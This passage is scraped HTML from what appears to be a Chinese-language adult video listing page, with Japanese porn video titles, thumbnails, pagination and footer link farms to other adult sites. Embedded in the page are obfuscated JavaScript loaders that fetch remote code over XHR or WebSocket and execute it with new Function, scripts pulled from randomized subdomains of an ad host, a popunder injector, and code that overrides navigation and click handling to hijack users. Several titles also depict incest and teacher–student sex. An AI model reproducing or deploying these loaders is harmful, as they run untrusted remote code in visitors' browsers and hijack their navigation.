XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  日韩有码AV
                  </h2>
            	</div>

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/rihanyouma/">按随机排序</a>
                    <a href="/rihanyouma/news/">按最新排序</a>
                    <a href="/rihanyouma/views/">按人气排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
              <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='./' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='./' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li class="thisclass"><a>2</a></li>
<li><a href='3_3.html'>3</a></li>
<li><a href='3_4.html'>4</a></li>
<li><a href='3_5.html'>5</a></li>
<li><a href='3_6.html'>6</a></li>
<li><a href='3_7.html'>7</a></li>
<li><a href='3_8.html'>8</a></li>
<li><a href='3_9.html'>9</a></li>
<li><a href='3_3.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='3_24.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;3_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                  style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                  /24
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
    


</div>



          <div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119962.html" title="HND-526 人妻佐佐木明希和兩個對自己有好感的男同事一起參加溫泉旅行期間和兩人分別內射做愛來決定和誰交往,本中" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406300643090-L.jpg" alt="HND-526 人妻佐佐木明希和兩個對自己有好感的男同事一起參加溫泉旅行期間和兩人分別內射做愛來決定和誰交往,本中" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406300643090-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/187513_HND-526.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              HND-526 人妻佐佐木明希和兩個對自己有好感的男同事一起參加溫泉旅行期間和兩</div>
                      </a>
                          <div class="video-views">
                              955 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-30</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119957.html" title="HND-477中出巨乳風俗妹淫語泡泡浴 若菜奈央,本中,HiroA" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406300621580-L.jpg" alt="HND-477中出巨乳風俗妹淫語泡泡浴 若菜奈央,本中,HiroA" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406300621580-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/180326_HND-477.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              HND-477中出巨乳風俗妹淫語泡泡浴 若菜奈央,本中,HiroA</div>
                      </a>
                          <div class="video-views">
                              852 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-30</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119948.html" title="hnd-021 誘惑學生無套插入內射的女教師-坂野由梨,本中,南★波王" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406291016330-L.jpg" alt="hnd-021 誘惑學生無套插入內射的女教師-坂野由梨,本中,南★波王" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406291016330-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/25549_HND-021.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>hnd-021 誘惑學生無套插入內射的女教師-坂野由梨,本中,南★波王</b></div>
                      </a>
                          <div class="video-views">
                              688 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-29</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119945.html" title="adn-035 女教師 背德的性感授業-神田光,アタッカーズ,岸育造" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406291004210-L.jpg" alt="adn-035 女教師 背德的性感授業-神田光,アタッカーズ,岸育造" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406291004210-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/95594_ADN-035.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>adn-035 女教師 背德的性感授業-神田光,アタッカーズ,岸育造</b></div>
                      </a>
                          <div class="video-views">
                              1459 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-29</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119909.html" title="GDHH-173 我的寵物是一隻可愛的小貓!-小貓非常乖巧，訓練有素!-我也在貓砂上撒尿有點尷尬。-而且,ゴールデンタイム,ころすけ,生田未來,天月叶菜,涼城里緒菜,河北春菜" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-24062Z63I60-L.jpg" alt="GDHH-173 我的寵物是一隻可愛的小貓!-小貓非常乖巧，訓練有素!-我也在貓砂上撒尿有點尷尬。-而且,ゴールデンタイム,ころすけ,生田未來,天月叶菜,涼城里緒菜,河北春菜" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-24062Z63I60-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/224605_GDHH-173.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              GDHH-173 我的寵物是一隻可愛的小貓!-小貓非常乖巧，訓練有素!-我也在貓砂上撒</div>
                      </a>
                          <div class="video-views">
                              749 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-29</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119762.html" title="EYAN-088 E-BODY 地方上的母乳少妻來給幹啦 結月恭子,E-BODY" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406261142290-L.jpg" alt="EYAN-088 E-BODY 地方上的母乳少妻來給幹啦 結月恭子,E-BODY" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406261142290-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/162216_EYAN-088.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EYAN-088 E-BODY 地方上的母乳少妻來給幹啦 結月恭子,E-BODY</div>
                      </a>
                          <div class="video-views">
                              1750 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119755.html" title="FAJS-051愛情肉慾母子相姦 一條綺美香,FAプロ,泉竜二" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-240626110H00-L.jpg" alt="FAJS-051愛情肉慾母子相姦 一條綺美香,FAプロ,泉竜二" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-240626110H00-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/135088_FAJS-051.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              FAJS-051愛情肉慾母子相姦 一條綺美香,FAプロ,泉竜二</div>
                      </a>
                          <div class="video-views">
                              1986 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119754.html" title="EYAN-064豐滿的山雀，柔軟的屁股......我在默默地看著美麗而驕傲的母親向公雞承諾● Yurina Momose - 桃瀬友梨奈,E-BODY" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/2406/2-2406261100521N.jpg" alt="EYAN-064豐滿的山雀，柔軟的屁股......我在默默地看著美麗而驕傲的母親向公雞承諾● Yurina Momose - 桃瀬友梨奈,E-BODY" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/2406/2-2406261100521N.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/137913_EYAN-064.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EYAN-064豐滿的山雀，柔軟的屁股......我在默默地看著美麗而驕傲的母親向公雞承</div>
                      </a>
                          <div class="video-views">
                              1417 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119699.html" title="EBOD-511褐膚×美白身材H＆H的美巨乳緊貼逆3P Tia NAOMI,E-BODY,NAOMI,蒂亞" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406251104140-L.jpg" alt="EBOD-511褐膚×美白身材H＆H的美巨乳緊貼逆3P Tia NAOMI,E-BODY,NAOMI,蒂亞" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406251104140-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/135641_EBOD-511.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EBOD-511褐膚×美白身材H＆H的美巨乳緊貼逆3P Tia NAOMI,E-BODY,NAOMI,蒂亞</div>
                      </a>
                          <div class="video-views">
                              1163 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119697.html" title="EBOD-598 极致肉感少女 E-BODY 独家 AV 出道 海野真央,E-BODY" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406251054550-L.jpg" alt="EBOD-598 极致肉感少女 E-BODY 独家 AV 出道 海野真央,E-BODY" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406251054550-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/169457_EBOD-598.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EBOD-598 极致肉感少女 E-BODY 独家 AV 出道 海野真央,E-BODY</div>
                      </a>
                          <div class="video-views">
                              871 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119510.html" title="EYAN-001馬賽克破壞版-澤尻真未,E-BODY,南★波王" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-2406220G6170-L.jpg" alt="EYAN-001馬賽克破壞版-澤尻真未,E-BODY,南★波王" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-2406220G6170-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/101609_EYAN-001.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EYAN-001馬賽克破壞版-澤尻真未,E-BODY,南★波王</div>
                      </a>
                          <div class="video-views">
                              841 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/rihanyouma/119503.html" title="EYAN-011 夫妻遊戲 異能組魅力創造者小山康永 原創作品 終極不道德戴綠帽子漫畫真人版！- 倉多真央,E-BODY,紋℃" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2406/2-240622060T70-L.jpg" alt="EYAN-011 夫妻遊戲 異能組魅力創造者小山康永 原創作品 終極不道德戴綠帽子漫畫真人版！- 倉多真央,E-BODY,紋℃" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2406/2-240622060T70-L.jpg"
                              srcmv="https://video2.98avcdn.xyz/censored/105362_EYAN-011.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              EYAN-011 夫妻遊戲 異能組魅力創造者小山康永 原創作品 終極不道德戴綠帽子漫畫</div>
                      </a>
                          <div class="video-views">
                              1901 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2024-06-22</div>
                    </div>
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='./' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='./' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li class="thisclass"><a>2</a></li>
<li><a href='3_3.html'>3</a></li>
<li><a href='3_4.html'>4</a></li>
<li><a href='3_5.html'>5</a></li>
<li><a href='3_6.html'>6</a></li>
<li><a href='3_7.html'>7</a></li>
<li><a href='3_8.html'>8</a></li>
<li><a href='3_9.html'>9</a></li>
<li><a href='3_3.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='3_24.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;3_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                    style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                    /24
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>
    
    
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js"></script>
<script>
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>


<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


